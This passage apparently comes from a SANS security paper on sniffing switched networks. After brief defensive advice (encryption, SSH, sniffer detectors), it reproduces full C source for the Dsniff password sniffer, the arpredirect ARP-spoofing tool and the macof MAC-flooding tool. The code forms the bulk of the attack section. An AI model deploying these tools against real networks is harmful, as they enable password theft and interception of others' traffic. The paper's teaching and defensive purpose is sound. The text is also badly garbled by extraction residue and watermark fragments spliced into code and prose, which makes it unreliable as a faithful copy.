Promisc. is a sniffer detector for the Linux platforms. Promisc. set<br>the network for hosts that are in promiscious mode.<br>Also some freely available tools that can help monitor and detect ARP spo<br>A tool that can be used is Another form of defense is encryption. Encryption is an effective way to defend against Dsniff and other sniffers. Encryption scrambles the network traffic, and gives obvious benefits in defending against sniffers. If communication between hosts systems is encrypted at the network layer there is little chance for programs such as Dsniff to gather useful information from the network since the attacker will not know what packets contain authentication information and which do not. The security of the network from sniffer attacks is proportional to the strength of the encryption used. Even though encryption is not a full proof method and adds significantly to network traffic, it does provide a strong defense. Other encryption defenses that should be used to mitigate sniffer attacks is changing programs such as telnet with alternative programs like SSH that do not transmit authentication information in clear text. All programs that have the ability to encrypt authentication and session information should be implemented.

#### **Source Code**

The following source code segments are part of the Dsniff 2.2 suite. For brevity I've only included the code segments that are used in performing the exploit. A complete listing of the Dsniff Suite source code can be retrieved from:

www.datanerds.net/~mike/dsniff.html

ded the code segments that are used in performing the exploit. A complet<br>
the Dsniff Suite source code can be retrieved from:<br>
nerds.net/~-mike/dsniff-html<br>
sniffe, because DrHoney wanted one.<br>
moded for demonstration purp Password sniffer, because DrHoney wanted one. Key final state  $\mathcal{L}_{\mathcal{A}}$  for a  $\mathcal{L}_{\mathcal{A}}$  and  $\mathcal{L}_{\mathcal{A}}$  becomes designed by the  $\mathcal{L}_{\mathcal{A}}$ /\* dsniff.c This is intended for demonstration purposes and educational use only. Copyright (c) 2000 Dug Song <dugsong@monkey.org> \$Id: dsniff.c,v 1.63 2000/06/14 16:16:01 dugsong Exp \$ \*/ #include "config.h" #include <sys/types.h> #include <stdio.h> #include <stdlib.h> #include <unistd.h> #include <signal.h> #ifdef HAVE\_ERR\_H #include <err.h> #endif #include <libnet.h> #include <nids.h> #include "options.h" #include "trigger.h" #include "record.h" #include "version.h" #define MAX\_LINES 6 #define MIN\_SNAPLEN 1024 int Opt\_client = 0;<br>int Opt\_debug = 0 Opt\_debug =  $0$ ; u\_short Opt\_dns = 1; int Opt magic =  $0;$ int Opt read =  $0$ ; int Opt\_write = 0; int Opt\_snaplen = MIN\_SNAPLEN; int Opt\_lines = MAX\_LINES; static char \*Services = NULL; static char \*Savefile = NULL; void

```
usage(void)
{
```
fprintf(stderr, "Version: " VERSION "\n" "Usage: dsniff [-cdmn] [-i interface] [-s snaplen] "

```
Profilm (dose();<br>
ger_dump();<br>
ger_dump();<br>
ord_int(SaveFille);<br>
Step (min(Services);<br>
(c);<br>
(c);<br>
c;<br>
c, char "argy(])<br>
(c);<br>
c;<br>
c), the contract is also (c);<br>
c);<br>
c)<br>
c);<br>
c) thesk;<br>
case of the contract is also princ
\text{Opt\_read} = 1;
                     "[-f services] [-r|-w savefile]\n");
          exit(1);
}
void
sig_hup(int sig)
{
          record_close();
          trigger_dump();
          record_init(Savefile);
          trigger_init(Services);
}
void
sig_die(int sig)
{
          record_close();
          exit(0);
}
void
null_syslog(int type, int errnum, struct ip *iph, void *data)
{
}
int
main(int argc, char *argv[])
{
          int c;
          while ((c = getopt(argc, argv, "cdf: \dots m.s.r.w.h?V")) != -1) {
                     switch (c) {
                     case 'c':
                                Opt_client = 1;
                               break;
                     case 'd':
                                Opt_debug++;
                               break;
                     case 'f':
                               Services = optarg;
                                break;
                     case 'i':
                               nids_params.device = optarg;
                               break;
                     case 'm':
                               Opt_magic = 1;
                               break;
                     case 'n':
                               Opt\_dns = 0;break;
                     case 's':
                               if ((Opt snaplen = atoi(optarg)) == 0)
                                          usage();
                               break;
                     case 'r':
                               Savefile = optarg;
                               break;
                     case 'w':
                               Opt_write = 1;
                               Savefile = optarg;
```

```
v + signal;<br>
example 19 (Optical && Optical)<br>
example 2016<br>
Example 2001<br>
Example 2001<br>
Example 2001<br>
Example 2001<br>
Example 2001<br>
Example 2003<br>
Polytead (<br>
Example 2003<br>
Polytead (<br>
Example 2003)<br>
another host on the LAN to ourselves.
                             break;
                   default:
                             usage();
                   }
         }
         argc -= optind;
         argv == optind;
         if (argc != 0 || (Opt_read && Opt_write))
                   usage();
         if (!record_init(Savefile))
                   err(1, "record_init");
         signal(SIGHUP, sig_hup);
         signal(SIGINT, sig_die);
         signal(SIGTERM, sig_die);
         if (Opt_read) {
                   record_dump();
                   record_close();
                   exit(0);
         }
         nids params.scan num hosts = 0;
         nids_params.syslog = null_syslog;
         if (!nids_init())
                   errx(1, "nids_init: %s", nids_errbuf);
         trigger_init(Services);
         nids_register_ip(trigger_ip);
         nids_register_ip(trigger_udp);
         if (Opt_client) {
                   nids_register_ip(trigger_tcp_raw);
                   signal(SIGALRM, trigger_tcp_raw_timeout);
                   alarm(TRIGGER_TCP_RAW_TIMEOUT);
         }
         else nids_register_tcp(trigger_tcp);
         warnx("listening on %s", nids_params.device);
         nids_run();
         /* NOTREACHED */
         exit(0);
/* 5000. */
  arpredirect.c
  Redirect packets from a target host (or from all hosts) intended for
  Copyright (c) 1999 Dug Song <dugsong@monkey.org>
 $Id: arpredirect.c,v 1.15 2000/06/14 16:07:05 dugsong Exp $
```
\*/

}

/\*

```
© SANS Institute 2000 - 2002, Author retains full rights.
New "Version.h"<br>
/* from arp.c */<br>
int arp_cache_lookup(in_addr_t, struct ether_addr *);
NULL, 0, \text{pkt} + \text{ETH}_H;
#include "config.h"
#include <sys/types.h>
#include <sys/param.h>
#include <stdio.h>
#include <string.h>
#include <signal.h>
#ifdef HAVE_ERR_H
#include <err.h>
#endif
#include <libnet.h>
#include <pcap.h>
#include "version.h"
/* from arp.c */
        arp_cache_lookup(in_addr_t, struct ether_addr *);
static char *intf;
static struct libnet_link_int *llif;
static struct ether_addr spoof_mac, target_mac;
static in_addr_t spoof_ip, target_ip;
void
usage(void)
{
        fprintf(stderr, "Version: " VERSION "\n"
                 "Usage: arpredirect [-i interface] [-t target] host\n");
        exit(1);
}
int
arp_send(struct libnet_link_int *llif, char *dev,
          int op, u_char *sha, in_addr_t spa, u_char *tha, in_addr_t tpa)
{
        char ebuf[128];
        u_char pkt[60];
        if (sha == NULL) {
                 if ((sha = (u_char *)libnet_get_hwaddr(llif, dev, ebuf))
                   == NULL)
                         return (-1);
        }
        if (spa == 0) {
                 if ((spa = libnet.get\_ipaddr(llif, dev, ebuf)) == 0)return (-1);
                spa = htonl(spa); /*// XXX *//}
        if (tha == NULL)
                tha = "\xff\xff\xff\xff\xff\xff";
        libnet_build_ethernet(tha, sha, ETHERTYPE_ARP, NULL, 0, pkt);
        libnet_build_arp(ARPHRD_ETHER, ETHERTYPE_IP, ETHER_ADDR_LEN, 4,
                           op, sha, (u_char *)&spa, tha, (u_char *)&tpa,
        return (libnet write link layer(llif, dev, pkt, sizeof(pkt))
                 == sizeof(pkt));
```

```
}
```

```
libnet_host_lookip(spod_ip, 0));<br>
(i= 0; i= 3; i++){<br>
\theta / * XXX - BSD ETHERSPOOF kemel needed for this to work. "<br>
any send fill, the RPOP_REPLY, (u_char ")&spoof_mac,<br>
sloge(1);<br>
(0);<br>
(0);<br>
x_{\text{angle}}<br>
(2);<br>
(0);<br>
x\mathbf{F}_{1}=\mathbf{F}_{2}+\mathbf{F}_{3} and \mathbf{F}_{3}=\mathbf{F}_{4}+\mathbf{F}_{5} becomes described by \mathbf{F}_{4}=\mathbf{F}_{5}+\mathbf{F}_{6}\{\}void
cleanup(int sig)
{
          int i;
          warnx("restoring original ARP mapping for %s",
              libnet_host_lookup(spoof_ip, 0));
          for (i = 0; i < 3; i++) {
                    /* XXX - BSD ETHERSPOOF kernel needed for this to work. */
                    arp_send(llif, intf, ARPOP_REPLY, (u_char *)&spoof_mac,
                                spoof_ip, (target_ip ? (u_char *)&target_mac : NULL),
                                target_ip);
                    sleep(2);
          }
          exit(0);
}
#ifdef __linux__
int
arp_force(in_addr_t dst)
{
          struct sockaddr_in sin;
          int i, fd;
          if ((fd = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP)) < 0)
                    return (0);
          memset(&sin, 0, sizeof(sin));
          sin.sin_family = AF INET;
          sin.sin_addr.s_addr = dst;
          sin.sin port = <math>htons(67)</math>;i = sendto(fd, NULL, 0, 0, (struct sockaddr *)&sin, sizeof(sin));
          close(fd);
          return (i == 0);
}
#endif
int
arp_find(in_addr_t ip, struct ether_addr *mac)
{
          int i;
          for (i = 0; i < 3 && arp_cache_lookup(ip, mac) == -1; i++) {
#ifdef linux
                    /* XXX - force the kernel to arp. feh. */
                    arp_force(ip);
#else
                    arp_send(llif, intf, ARPOP_REQUEST, NULL, 0, NULL, ip);
#endif
                    sleep(1);
          }
          return (i != 3);
}
int
main(int argc, char *argv[])
{
          int c;
```

```
Sanch (c) (<br>
case ":<br>
case ":<br>
break;<br>
case ":<br>
if (ltarget ip = librid rame_resolve(optarg, 1)) == -1)<br>
defaut.<br>
break;<br>
y<br>
c = optind;<br>
y<br>
y<br>
c = optind;<br>
y<br>
y<br>
sage();<br>
sage();<br>
sage();<br>
sage();<br>
sage();<br>
sage();<br>
sag
K_{\rm eff} = 4 , and K_{\rm eff} = 4 and \Delta980 \pm 0.1999 \pm 0.1999 \pm 0.1999 \pm 0.1999 \pm\{\}char ebuf[PCAP_ERRBUF_SIZE];
         intf = NULL;
         spoof ip = target ip = 0;
         while ((c = getopt(argc, argv, "i:t:h?V")) != -1) {
                    switch (c) {
                    case 'i':
                              intf = optarg;
                              break;
                    case 't':
                              if ((\text{target}\_\text{ip} = \text{libnet}\_\text{name}\_\text{resolve}(\text{optarg}, 1)) == -1)usage();
                              break;
                    default:
                              usage();
                    }
          }
         argc -= optind;
         argv += optind;
         if (argc != 1)
                    usage();
         if ((\text{spoof\_ip} = \text{libnet\_name\_resolve}(\text{argv}[0], 1)) == -1)usage();
         if (intf == NULL && (intf = pcap_lookupdev(ebuf)) == NULL)
                    errx(1, "%s", ebuf);
         if ((llif = libnet open link interface(intf, ebuf)) == 0)
                    errx(1, "%s", ebut);if (target ip != 0) {
                    if (!arp_find(target_ip, &target_mac))
                              errx(1, "couldn't arp for host %s",
                                   libnet_host_lookup(target_ip, 0));
          }
          if (!arp_find(spoof_ip, &spoof_mac)) {
                    errx(1, "couldn't arp for host %s",
                       libnet_host_lookup(spoof_ip, 0));
         }
         signal(SIGHUP, cleanup);
         signal(SIGINT, cleanup);
         signal(SIGTERM, cleanup);
         warnx("intercepting traffic from %s to %s (^C to exit)..."
               (target_ip ? (char *)libnet_host_lookup(target_ip, 0) : "LAN"),
              libnet_host_lookup(spoof_ip, 0));
         /* Sit and sniff. */
         for (;;)\{arp_send(llif, intf, ARPOP_REPLY, NULL, spoof_ip,
                               (target ip ? (u_char *)&target_mac : NULL),
                               target ip);
                    sleep(2);
         }
         /* NOTREACHED */
         exit(0);
```
}

```
/* 5000 */
```

```
/*
```
macof.c

 C port of macof-1.1 from the Perl Net::RawIP distribution. Tests network devices by flooding local network with MAC-addresses.

Perl macof originally written by Ian Vitek <ian.vitek@infosec.se>.

Copyright (c) 1999 Dug Song <dugsong@monkey.org>

```
 $Id: macof.c,v 1.11 2000/06/14 06:09:59 dugsong Exp $
*/
```
 $\mathbb{R}^2$  final print  $\mathbb{R}^2$ #include "config.h"

#include <sys/types.h> #include <sys/param.h> #include <stdio.h> #include <string.h> #ifdef HAVE\_ERR\_H #include <err.h> #endif #include <libnet.h> #include <pcap.h>

#include "version.h"

extern char \*ether\_ntoa(struct ether\_addr \*); extern struct ether\_addr \*ether\_aton(char \*);

```
Example 11.1 from the Perl Net: RawlP distribution.<br>
For dravines by flooding local network with MAC-addresses.<br>
For of the Vision Vision of the Vision Vision Control of the SANS III<br>
Cy 1.11 2000/06/14 06:09:59 dugsong 
\{\}in\_addr_t Src = 0;<br>
in\_addr_t Src = 0;
in\_addr_tu<sub>_</sub>char \overline{f}Tha = NULL;
u<sub>2</sub>short Dport = 0;
u_short Sport = 0;
char *Intf = NULL;
int Repeat = -1;
void
usage(void)
{
          fprintf(stderr, "Version: " VERSION "\n"
                    "Usage: macof [-s src] [-d dst] [-e tha] [-x sport] [-y dport]"
                     "\n\in [-i interface] [-n times]\n");
          exit(1);}
void
gen_mac(u_char *mac)
{
          *(\text{in\_addr\_t*})mac) = libnet_get_prand(PRu32);
          *(u\_short*)(mac + 4)) = libnet\_get\_prand(PRu16);}
int
main(int argc, char *argv[])
{
          int c, i;
```

```
Example 19<br>
Example 2014<br>
Case V: the switch (c) {<br>
same V: the same V:<br>
case V: the action of the same of the same of the same of the same of the same of the same of the same of the same of the space of the space of
\blacksquare break;
K(9, 1, 8)struct libnet_link_int *llif;
        char ebuf[PCAP_ERRBUF_SIZE];
        u char sha[ETHER_ADDR_LEN], tha[ETHER_ADDR_LEN];
        in addr t src, dst;
        u_short sport, dport;
        u_char pkt[ETH_H + IP_H + TCP_H];
        while ((c = getopt(argc, argv, "vs:d:e:x:y:i:n:h?V")) != -1) {
                 switch (c) {
                 case 'v':
                          break;
                 case 's':
                          Src = libnet_name_resolve(optarg, 0);
                           break;
                 case 'd':
                          Dst = libnet_name_resolve(optarg, 0);
                          break;
                 case 'e':
                           Tha = (u_{\text{c}}char *)ether_aton(optarg);
                           break;
                 case 'x':
                           Sport = atoi(optarg);
                          break;
                 case 'y':
                          Dport = atoi(optarg);
                          break;
                 case 'i':
                          Intf = optarg;
                          break;
                 case 'n':
                           Repeat = atoi(optarg);
                          break;
                 default:
                           usage();
                 }
        }
        argc -= optind;
        argv += optind;
        if (argc != 0)
                 usage();
        if (!Intf && (Intf = pcap_lookupdev(ebuf)) == NULL)
                 errx(1, "%s", ebuf);
        if ((llif = libnet_open_link_interface(Intf, ebuf)) == 0)
                 errx(1, "%s", ebuf);
        libnet seed prand();
        for (i = 0; i != Repeat; i++) {
                 gen_mac(sha);
                 if (Tha == NULL) gen_mac(tha);
                 else memcpy(tha, Tha, sizeof(tha));
                 if (Src != 0) src = Src;
                 else src = libnet get prand(PRu32);
                 if (Dst != 0) dst = Dst;
                 else dst = libnet_get_prand(PRu32);
```

```
Example 1. Unit determined that shall ETHERTYPE_IP, NULL, 0, pld;<br>
Illinet_build_ip(TCP_H, 0, illinet_get_prand(PRu16), 0, 64,<br>
IIPPROTO_TCP_src, dst, NULL, 0, pkt + ETH_H);<br>
Illinet_build_icp(sport, dport, liber bare de
Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46
libnet_do_checksum(pkt + ETH_H, IPPROTO_IP, IP_H);
                      if (Sport != 0) sport = Sport;
                      else sport = libnet_get_prand(PRu16);
                      if (Dport != 0) dport = Dport;
                      else dport = libnet_get_prand(PRu16);
                      libnet build ethernet(tha, sha, ETHERTYPE IP, NULL, 0, pkt);
                      libnet_build_ip(TCP_H, 0, libnet_get_prand(PRu16), 0, 64,
                                            IPPROTO_TCP, src, dst, NULL, 0, pkt + ETH_H);
                      libnet_build_tcp(sport, dport, libnet_get_prand(PRu32),
                                             libnet_get_prand(PRu32), TH_SYN, 1024,
                                             0, NULL, 0, pkt + ETH H + IP H);
                      libnet_do_checksum(pkt + ETH_H, IPPROTO_TCP, TCP_H);
                      if (libnet write link layer(llif, Intf, pkt, sizeof(pkt)) < 0)
                                \overline{\text{err}}x(\overline{1}, \text{ "write"});fprintf(stderr, "macof: %s -> ",
                                ether_ntoa((struct ether_addr *)sha));
                      fprintf(stderr, "%s\n",
                                ether_ntoa((struct ether_addr *)tha));
          }
           ext(0);
}
/* 5000 */
```
#### **Additional Information**

Techniques for using packet sniffers on switched based networks have been well documented in various Hacker and network security forums, websites, and books. The following URLs provide information about techniques used in sniffing switched based networks and steps to mitigate the security threats:

www.sans.org/infosecFAQ/ethernet.htm

www.L0pht.com/anti-sniff/

www.securityfocus.com/sniffers/

www.us.vergenet.net/linux/fake/

www.securityfocus.com/frames/?content=/vdb/bottom.html%3Fvid%3D1406

www.monkey.org/~dugsong/dsniff

www.netsurf.com/nsf/v01/01/local/spoof.html

#### **Resources and References**

us, "Maximum Security: A Hackers guide to Protecting Your Internet Si<br>
1999.<br>
"Computer & Network Hacker Exploits", 2000.<br>
Stuart & Scambray, Joel & Kurtz, George, "<u>Hacking Exposed</u>", The Met<br>
Mun, 1999.<br>
.., "What's Lurk Anonymous, "Maximum Security: A Hackers guide to Protecting Your Internet Site and Network", 1999.

Eric Cole, "Computer & Network Hacker Exploits", 2000.

Hill Company, 1999. The Season of Basic Basic Basic Basic Basic Basic Basic Basic Basic Basic Basic Basic Basic Basic Basic Basic Basic Basic Basic Basic Basic Basic Basic Basic Basic Basic Basic Basic Basic Basic Basic Ba McClure, Stuart & Scambray, Joel & Kurtz, George, "Hacking Exposed", The McGraw-

Nicholas J., "What's Lurking on the Ether?" Information Security Reading Room: SANS Organization, July 4<sup>th</sup>, 2000.

Russell, Ryan & Cunningham, Stace. "Hack Proofing your Network: Internet Trade Craft", Syngress Press, 2000.

# **Upcoming SANS Penetration Testing**



<sup>Click Here to</sup><br>{Get <mark>Registered!</mark>}



